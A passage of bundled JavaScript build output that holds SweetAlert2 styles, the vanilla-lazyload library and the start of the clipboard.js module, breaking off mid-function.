[class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@-webkit-keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - .625em * 2);background-color:transparent!important}body.swal2-no-backdrop .swal2-container>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-container.swal2-top{top:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-top-left,body.swal2-no-backdrop .swal2-container.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-top-end,body.swal2-no-backdrop .swal2-container.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-container.swal2-center{top:50%;left:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-left,body.swal2-no-backdrop .swal2-container.swal2-center-start{top:50%;left:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-end,body.swal2-no-backdrop .swal2-container.swal2-center-right{top:50%;right:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom{bottom:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom-left,body.swal2-no-backdrop .swal2-container.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-bottom-end,body.swal2-no-backdrop .swal2-container.swal2-bottom-right{right:0;bottom:0}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}');
    }
  });

  // ../../shared/node_modules/vanilla-lazyload/dist/lazyload.min.js
  var require_lazyload_min = __commonJS({
    "../../shared/node_modules/vanilla-lazyload/dist/lazyload.min.js"(exports, module) {
      !function(n2, t) {
        "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (n2 = "undefined" != typeof globalThis ? globalThis : n2 || self).LazyLoad = t();
      }(exports, function() {
        "use strict";
        function n2() {
          return n2 = Object.assign || function(n3) {
            for (var t2 = 1; t2 < arguments.length; t2++) {
              var e3 = arguments[t2];
              for (var i3 in e3)
                Object.prototype.hasOwnProperty.call(e3, i3) && (n3[i3] = e3[i3]);
            }
            return n3;
          }, n2.apply(this, arguments);
        }
        var t = "undefined" != typeof window, e2 = t && !("onscroll" in window) || "undefined" != typeof navigator && /(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent), i2 = t && "IntersectionObserver" in window, o2 = t && "classList" in document.createElement("p"), a2 = t && window.devicePixelRatio > 1, r2 = { elements_selector: ".lazy", container: e2 || t ? document : null, threshold: 300, thresholds: null, data_src: "src", data_srcset: "srcset", data_sizes: "sizes", data_bg: "bg", data_bg_hidpi: "bg-hidpi", data_bg_multi: "bg-multi", data_bg_multi_hidpi: "bg-multi-hidpi", data_bg_set: "bg-set", data_poster: "poster", class_applied: "applied", class_loading: "loading", class_loaded: "loaded", class_error: "error", class_entered: "entered", class_exited: "exited", unobserve_completed: true, unobserve_entered: false, cancel_on_exit: true, callback_enter: null, callback_exit: null, callback_applied: null, callback_loading: null, callback_loaded: null, callback_error: null, callback_finish: null, callback_cancel: null, use_native: false, restore_on_error: false }, c = function(t2) {
          return n2({}, r2, t2);
        }, l2 = function(n3, t2) {
          var e3, i3 = "LazyLoad::Initialized", o3 = new n3(t2);
          try {
            e3 = new CustomEvent(i3, { detail: { instance: o3 } });
          } catch (n4) {
            (e3 = document.createEvent("CustomEvent")).initCustomEvent(i3, false, false, { instance: o3 });
          }
          window.dispatchEvent(e3);
        }, u = "src", s2 = "srcset", d = "sizes", f = "poster", _ = "llOriginalAttrs", g = "data", v = "loading", b = "loaded", p = "applied", m = "error", h2 = "native", E = "data-", I = "ll-status", y = function(n3, t2) {
          return n3.getAttribute(E + t2);
        }, k = function(n3) {
          return y(n3, I);
        }, w = function(n3, t2) {
          return function(n4, t3, e3) {
            var i3 = "data-ll-status";
            null !== e3 ? n4.setAttribute(i3, e3) : n4.removeAttribute(i3);
          }(n3, 0, t2);
        }, A = function(n3) {
          return w(n3, null);
        }, L = function(n3) {
          return null === k(n3);
        }, O = function(n3) {
          return k(n3) === h2;
        }, x = [v, b, p, m], C = function(n3, t2, e3, i3) {
          n3 && "function" == typeof n3 && (void 0 === i3 ? void 0 === e3 ? n3(t2) : n3(t2, e3) : n3(t2, e3, i3));
        }, N = function(n3, t2) {
          "" !== t2 && (o2 ? n3.classList.add(t2) : n3.className += (n3.className ? " " : "") + t2);
        }, M = function(n3, t2) {
          "" !== t2 && (o2 ? n3.classList.remove(t2) : n3.className = n3.className.replace(new RegExp("(^|\\s+)" + t2 + "(\\s+|$)"), " ").replace(/^\s+/, "").replace(/\s+$/, ""));
        }, z = function(n3) {
          return n3.llTempImage;
        }, T = function(n3, t2) {
          if (t2) {
            var e3 = t2._observer;
            e3 && e3.unobserve(n3);
          }
        }, R = function(n3, t2) {
          n3 && (n3.loadingCount += t2);
        }, G = function(n3, t2) {
          n3 && (n3.toLoadCount = t2);
        }, j = function(n3) {
          for (var t2, e3 = [], i3 = 0; t2 = n3.children[i3]; i3 += 1)
            "SOURCE" === t2.tagName && e3.push(t2);
          return e3;
        }, D = function(n3, t2) {
          var e3 = n3.parentNode;
          e3 && "PICTURE" === e3.tagName && j(e3).forEach(t2);
        }, H = function(n3, t2) {
          j(n3).forEach(t2);
        }, V = [u], F = [u, f], B = [u, s2, d], J = [g], P = function(n3) {
          return !!n3[_];
        }, S = function(n3) {
          return n3[_];
        }, U = function(n3) {
          return delete n3[_];
        }, $2 = function(n3, t2) {
          if (!P(n3)) {
            var e3 = {};
            t2.forEach(function(t3) {
              e3[t3] = n3.getAttribute(t3);
            }), n3[_] = e3;
          }
        }, q = function(n3, t2) {
          if (P(n3)) {
            var e3 = S(n3);
            t2.forEach(function(t3) {
              !function(n4, t4, e4) {
                e4 ? n4.setAttribute(t4, e4) : n4.removeAttribute(t4);
              }(n3, t3, e3[t3]);
            });
          }
        }, K = function(n3, t2, e3) {
          N(n3, t2.class_applied), w(n3, p), e3 && (t2.unobserve_completed && T(n3, t2), C(t2.callback_applied, n3, e3));
        }, Q = function(n3, t2, e3) {
          N(n3, t2.class_loading), w(n3, v), e3 && (R(e3, 1), C(t2.callback_loading, n3, e3));
        }, W = function(n3, t2, e3) {
          e3 && n3.setAttribute(t2, e3);
        }, X = function(n3, t2) {
          W(n3, d, y(n3, t2.data_sizes)), W(n3, s2, y(n3, t2.data_srcset)), W(n3, u, y(n3, t2.data_src));
        }, Y = { IMG: function(n3, t2) {
          D(n3, function(n4) {
            $2(n4, B), X(n4, t2);
          }), $2(n3, B), X(n3, t2);
        }, IFRAME: function(n3, t2) {
          $2(n3, V), W(n3, u, y(n3, t2.data_src));
        }, VIDEO: function(n3, t2) {
          H(n3, function(n4) {
            $2(n4, V), W(n4, u, y(n4, t2.data_src));
          }), $2(n3, F), W(n3, f, y(n3, t2.data_poster)), W(n3, u, y(n3, t2.data_src)), n3.load();
        }, OBJECT: function(n3, t2) {
          $2(n3, J), W(n3, g, y(n3, t2.data_src));
        } }, Z = ["IMG", "IFRAME", "VIDEO", "OBJECT"], nn = function(n3, t2) {
          !t2 || function(n4) {
            return n4.loadingCount > 0;
          }(t2) || function(n4) {
            return n4.toLoadCount > 0;
          }(t2) || C(n3.callback_finish, t2);
        }, tn = function(n3, t2, e3) {
          n3.addEventListener(t2, e3), n3.llEvLisnrs[t2] = e3;
        }, en = function(n3, t2, e3) {
          n3.removeEventListener(t2, e3);
        }, on = function(n3) {
          return !!n3.llEvLisnrs;
        }, an = function(n3) {
          if (on(n3)) {
            var t2 = n3.llEvLisnrs;
            for (var e3 in t2) {
              var i3 = t2[e3];
              en(n3, e3, i3);
            }
            delete n3.llEvLisnrs;
          }
        }, rn = function(n3, t2, e3) {
          !function(n4) {
            delete n4.llTempImage;
          }(n3), R(e3, -1), function(n4) {
            n4 && (n4.toLoadCount -= 1);
          }(e3), M(n3, t2.class_loading), t2.unobserve_completed && T(n3, e3);
        }, cn = function(n3, t2, e3) {
          var i3 = z(n3) || n3;
          on(i3) || function(n4, t3, e4) {
            on(n4) || (n4.llEvLisnrs = {});
            var i4 = "VIDEO" === n4.tagName ? "loadeddata" : "load";
            tn(n4, i4, t3), tn(n4, "error", e4);
          }(i3, function(o3) {
            !function(n4, t3, e4, i4) {
              var o4 = O(t3);
              rn(t3, e4, i4), N(t3, e4.class_loaded), w(t3, b), C(e4.callback_loaded, t3, i4), o4 || nn(e4, i4);
            }(0, n3, t2, e3), an(i3);
          }, function(o3) {
            !function(n4, t3, e4, i4) {
              var o4 = O(t3);
              rn(t3, e4, i4), N(t3, e4.class_error), w(t3, m), C(e4.callback_error, t3, i4), e4.restore_on_error && q(t3, B), o4 || nn(e4, i4);
            }(0, n3, t2, e3), an(i3);
          });
        }, ln = function(n3, t2, e3) {
          !function(n4) {
            return Z.indexOf(n4.tagName) > -1;
          }(n3) ? function(n4, t3, e4) {
            !function(n5) {
              n5.llTempImage = document.createElement("IMG");
            }(n4), cn(n4, t3, e4), function(n5) {
              P(n5) || (n5[_] = { backgroundImage: n5.style.backgroundImage });
            }(n4), function(n5, t4, e5) {
              var i3 = y(n5, t4.data_bg), o3 = y(n5, t4.data_bg_hidpi), r3 = a2 && o3 ? o3 : i3;
              r3 && (n5.style.backgroundImage = 'url("'.concat(r3, '")'), z(n5).setAttribute(u, r3), Q(n5, t4, e5));
            }(n4, t3, e4), function(n5, t4, e5) {
              var i3 = y(n5, t4.data_bg_multi), o3 = y(n5, t4.data_bg_multi_hidpi), r3 = a2 && o3 ? o3 : i3;
              r3 && (n5.style.backgroundImage = r3, K(n5, t4, e5));
            }(n4, t3, e4), function(n5, t4, e5) {
              var i3 = y(n5, t4.data_bg_set);
              if (i3) {
                var o3 = i3.split("|"), a3 = o3.map(function(n6) {
                  return "image-set(".concat(n6, ")");
                });
                n5.style.backgroundImage = a3.join(), "" === n5.style.backgroundImage && (a3 = o3.map(function(n6) {
                  return "-webkit-image-set(".concat(n6, ")");
                }), n5.style.backgroundImage = a3.join()), K(n5, t4, e5);
              }
            }(n4, t3, e4);
          }(n3, t2, e3) : function(n4, t3, e4) {
            cn(n4, t3, e4), function(n5, t4, e5) {
              var i3 = Y[n5.tagName];
              i3 && (i3(n5, t4), Q(n5, t4, e5));
            }(n4, t3, e4);
          }(n3, t2, e3);
        }, un = function(n3) {
          n3.removeAttribute(u), n3.removeAttribute(s2), n3.removeAttribute(d);
        }, sn = function(n3) {
          D(n3, function(n4) {
            q(n4, B);
          }), q(n3, B);
        }, dn = { IMG: sn, IFRAME: function(n3) {
          q(n3, V);
        }, VIDEO: function(n3) {
          H(n3, function(n4) {
            q(n4, V);
          }), q(n3, F), n3.load();
        }, OBJECT: function(n3) {
          q(n3, J);
        } }, fn = function(n3, t2) {
          (function(n4) {
            var t3 = dn[n4.tagName];
            t3 ? t3(n4) : function(n5) {
              if (P(n5)) {
                var t4 = S(n5);
                n5.style.backgroundImage = t4.backgroundImage;
              }
            }(n4);
          })(n3), function(n4, t3) {
            L(n4) || O(n4) || (M(n4, t3.class_entered), M(n4, t3.class_exited), M(n4, t3.class_applied), M(n4, t3.class_loading), M(n4, t3.class_loaded), M(n4, t3.class_error));
          }(n3, t2), A(n3), U(n3);
        }, _n = ["IMG", "IFRAME", "VIDEO"], gn = function(n3) {
          return n3.use_native && "loading" in HTMLImageElement.prototype;
        }, vn = function(n3, t2, e3) {
          n3.forEach(function(n4) {
            return function(n5) {
              return n5.isIntersecting || n5.intersectionRatio > 0;
            }(n4) ? function(n5, t3, e4, i3) {
              var o3 = function(n6) {
                return x.indexOf(k(n6)) >= 0;
              }(n5);
              w(n5, "entered"), N(n5, e4.class_entered), M(n5, e4.class_exited), function(n6, t4, e5) {
                t4.unobserve_entered && T(n6, e5);
              }(n5, e4, i3), C(e4.callback_enter, n5, t3, i3), o3 || ln(n5, e4, i3);
            }(n4.target, n4, t2, e3) : function(n5, t3, e4, i3) {
              L(n5) || (N(n5, e4.class_exited), function(n6, t4, e5, i4) {
                e5.cancel_on_exit && function(n7) {
                  return k(n7) === v;
                }(n6) && "IMG" === n6.tagName && (an(n6), function(n7) {
                  D(n7, function(n8) {
                    un(n8);
                  }), un(n7);
                }(n6), sn(n6), M(n6, e5.class_loading), R(i4, -1), A(n6), C(e5.callback_cancel, n6, t4, i4));
              }(n5, t3, e4, i3), C(e4.callback_exit, n5, t3, i3));
            }(n4.target, n4, t2, e3);
          });
        }, bn = function(n3) {
          return Array.prototype.slice.call(n3);
        }, pn = function(n3) {
          return n3.container.querySelectorAll(n3.elements_selector);
        }, mn = function(n3) {
          return function(n4) {
            return k(n4) === m;
          }(n3);
        }, hn = function(n3, t2) {
          return function(n4) {
            return bn(n4).filter(L);
          }(n3 || pn(t2));
        }, En = function(n3, e3) {
          var o3 = c(n3);
          this._settings = o3, this.loadingCount = 0, function(n4, t2) {
            i2 && !gn(n4) && (t2._observer = new IntersectionObserver(function(e4) {
              vn(e4, n4, t2);
            }, function(n5) {
              return { root: n5.container === document ? null : n5.container, rootMargin: n5.thresholds || n5.threshold + "px" };
            }(n4)));
          }(o3, this), function(n4, e4) {
            t && (e4._onlineHandler = function() {
              !function(n5, t2) {
                var e5;
                (e5 = pn(n5), bn(e5).filter(mn)).forEach(function(t3) {
                  M(t3, n5.class_error), A(t3);
                }), t2.update();
              }(n4, e4);
            }, window.addEventListener("online", e4._onlineHandler));
          }(o3, this), this.update(e3);
        };
        return En.prototype = { update: function(n3) {
          var t2, o3, a3 = this._settings, r3 = hn(n3, a3);
          G(this, r3.length), !e2 && i2 ? gn(a3) ? function(n4, t3, e3) {
            n4.forEach(function(n5) {
              -1 !== _n.indexOf(n5.tagName) && function(n6, t4, e4) {
                n6.setAttribute("loading", "lazy"), cn(n6, t4, e4), function(n7, t5) {
                  var e5 = Y[n7.tagName];
                  e5 && e5(n7, t5);
                }(n6, t4), w(n6, h2);
              }(n5, t3, e3);
            }), G(e3, 0);
          }(r3, a3, this) : (o3 = r3, function(n4) {
            n4.disconnect();
          }(t2 = this._observer), function(n4, t3) {
            t3.forEach(function(t4) {
              n4.observe(t4);
            });
          }(t2, o3)) : this.loadAll(r3);
        }, destroy: function() {
          this._observer && this._observer.disconnect(), t && window.removeEventListener("online", this._onlineHandler), pn(this._settings).forEach(function(n3) {
            U(n3);
          }), delete this._observer, delete this._settings, delete this._onlineHandler, delete this.loadingCount, delete this.toLoadCount;
        }, loadAll: function(n3) {
          var t2 = this, e3 = this._settings;
          hn(n3, e3).forEach(function(n4) {
            T(n4, t2), ln(n4, e3, t2);
          });
        }, restoreAll: function() {
          var n3 = this._settings;
          pn(n3).forEach(function(t2) {
            fn(t2, n3);
          });
        } }, En.load = function(n3, t2) {
          var e3 = c(t2);
          ln(n3, e3);
        }, En.resetStatus = function(n3) {
          A(n3);
        }, t && function(n3, t2) {
          if (t2)
            if (t2.length)
              for (var e3, i3 = 0; e3 = t2[i3]; i3 += 1)
                l2(n3, e3);
            else
              l2(n3, t2);
        }(En, window.lazyLoadOptions), En;
      });
    }
  });

  // ../../shared/node_modules/clipboard/dist/clipboard.js
  var require_clipboard = __commonJS({
    "../../shared/node_modules/clipboard/dist/clipboard.js"(exports, module) {
      (function webpackUniversalModuleDefinition(root, factory) {
        if (typeof exports === "object" && typeof module === "object")
          module.exports = factory();
        else if (typeof define === "function" && define.amd)
          define([], factory);
        else if (typeof exports === "object")
          exports["ClipboardJS"] = factory();
        else
          root["ClipboardJS"] = factory();
      })(exports, function() {
        return function() {
          var __webpack_modules__ = {
            686: function(__unused_webpack_module, __webpack_exports__, __webpack_require__2) {
              "use strict";
              __webpack_require__2.d(__webpack_exports__, {
                "default": function() {
                  return clipboard;
                }
              });
              var tiny_emitter = __webpack_require__2(279);
              var tiny_emitter_default = /* @__PURE__ */ __webpack_require__2.n(tiny_emitter);
              var listen = __webpack_require__2(370);
              var listen_default = /* @__PURE__ */ __webpack_require__2.n(listen);
              var src_select = __webpack_require__2(817);
              var select_default = /* @__PURE__ */ __webpack_require__2.n(src_select);
              ;
              function command(type) {
                try {
                  return document.execCommand(type);
                } catch (err) {
                  return false;
                }
              }
              ;
              var ClipboardActionCut = function ClipboardActionCut2(target) {
                var selectedText = select_default()(target);
                command("cut");
                return selectedText;
              };
              var actions_cut = ClipboardActionCut;
              ;
              function createFakeElement(value) {
                var isRTL = document.documentElement.getAttribute("dir") === "rtl";
                var fakeElement = document.createElement("textarea");
                fakeElement.style.fontSize = "12pt";
                fakeElement.style.border = "0";
                fakeElement.style.padding = "0";
                fakeElement.style.margin = "0";
                fakeElement.style.position = "absolute";
                fakeElement.style[isRTL ? "right" : "left"] = "-9999px";
                var yPosition = window.pageYOffset || document.documentElement.scrollTop;
                fakeElement.style.top = "".concat(yPosition, "px");
                fakeElement.setAttribute("readonly", "");
                fakeElement.value = value;
                return fakeElement;
              }
              ;
              var fakeCopyAction = function fakeCopyAction2(value, options) {
                var fakeElement = createFakeElement(value);
                options.container.appendChild(fakeElement);
                var selectedText = select_default()(fakeElement);
                command("copy");
                fakeElement.remove();
                return selectedText;
              };
              var ClipboardActionCopy = function ClipboardActionCopy2(target) {
                var options = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {
                  container: document.body
                };
                var selectedText = "";
                if (typeof target === "string") {
                  selectedText = fakeCopyAction(target, options);
                } else if (target instanceof HTMLInputElement && !["text", "search", "url", "tel", "password"].includes(target === null || target === void 0 ? void 0 : target.type)) {
                  selectedText = fakeCopyAction(target.value, options);
                } else {
                  selectedText = select_default()(target);
                  command("copy");
                }
                return selectedText;
              };
              var actions_copy = ClipboardActionCopy;
              ;
              function _typeof2(obj) {
                "@babel/helpers - typeof";
                if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
                  _typeof2 = function _typeof3(obj2) {
                    return typeof obj2;
                  };
                } else {
                  _typeof2 = function _typeof3(obj2) {
                    return obj2 && typeof Symbol === "function" && obj2.constructor === Symbol && obj2 !== Symbol.prototype ? "symbol" : typeof obj2;
                  };
                }
                return _typeof2(obj);
              }
              var ClipboardActionDefault = function ClipboardActionDefault2() {
                var options = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
                var _options$action = options.action, action = _options$action === void 0 ? "copy" : _options$action, container = options.container, target = options.target, text = options.text;
                if (action !== "copy" && action !== "cut") {
                  throw new Error('Invalid "action" value, use either "copy" or "cut"');
                }
                if (target !== void 0) {
                  if (target && _typeof2(target) === "object" && target.nodeType === 1) {
                    if (action === "copy" && target.hasAttribute("disabled")) {
                      throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');
                    }
                    if (action === "cut" && (target.hasAttribute("readonly") || target.hasAttribute("disabled"))) {
                      throw new Error(`Invalid "target" attribute. You can't cut text from elements with "readonly" or "disabled" attributes`);
                    }
                  } else {
                    throw new Error('Invalid "target" value, use a valid Element');
                  }
                }
                if (text) {
                  return actions_copy(text, {
                    container
                  });
                }
                if (target) {
                  return action === "cut" ? actions_cut(target) : actions_copy(target, {
                    container
                  });
                }
              };
              var actions_default = ClipboardActionDefault;
              ;
              function clipboard_typeof(obj) {
                "@babel/helpers - typeof";
                if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
                  clipboard_typeof = function _typeof3(obj2) {
                    return typeof obj2;
                  };
                } else {
                  clipboard_typeof = function _typeof3(obj2) {
                    return obj2 && typeof Symbol === "function" && obj2.constructor === Symbol && obj2 !== Symbol.prototype ? "symbol" : typeof obj2;
                  };
                }
                return clipboard_typeof(obj);
              }
              function _classCallCheck2(instance, Constructor) {
                if (!(instance instanceof Constructor)) {
                  throw new TypeError("Cannot call a class as a function");
                }
              }
              function _defineProperties2(target, props) {
                for (var i2 = 0; i2 < props.length; i2++) {
                  var descriptor = props[i2];
                  descriptor.enumerable = descriptor.enumerable || false;
                  descriptor.configurable = true;
                  if ("value" in descriptor)
                    descriptor.writable = true;
                  Object.defineProperty(target, descriptor.key, descriptor);
                }
              }
              function _createClass2(Constructor, protoProps, staticProps) {
                if (protoProps)
                  _defineProperties2(Constructor.prototype, protoProps);
                if (staticProps)
                  _defineProperties2(Constructor, staticProps);
                return Constructor;
              }
              function _inherits2(subClass, superClass) {
                if (typeof superClass !== "function" && superClass !== null) {
                  throw new TypeError("Super expression must either be null or a function");
                }
                subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } });
                if (superClass)
                  _setPrototypeOf2(subClass, superClass);
              }
              function _setPrototypeOf2(o2, p) {
                _setPrototypeOf2 = Object.setPrototypeOf || function _setPrototypeOf3(o3, p2) {
                  o3.__proto__ = p2;
                  return o3;
                };
                return _setPrototypeOf2(o2, p);
              }
              function _createSuper2(Derived) {
                var hasNativeReflectConstruct = _isNativeReflectConstruct2();
                return function _createSuperInternal() {
                  var Super = _getPrototypeOf2(Derived), result;
                  if (hasNativeReflectConstruct) {
                    var NewTarget = _getPrototypeOf2(this).constructor;
                    result = Reflect.construct(Super, arguments, NewTarget);
                  } else {
                    result = Super.apply(this, arguments);
                  }
                  return _possibleConstructorReturn2(this, result);
                };
              }
              function _possibleConstructorReturn2(self2, call) {
                if (call && (clipboard_typeof(call) === "object" || typeof call === "function")) {
                  return call;
                }
                return _assertThisInitialized2(self2);
              }
              function _assertThisInitialized2(self2) {
                if (self2 === void 0) {
                  throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
                }
                return self2;
              }
              function _isNativeReflectConstruct2() {
                if (typeof Reflect === "undefined" || !Reflect.construct)
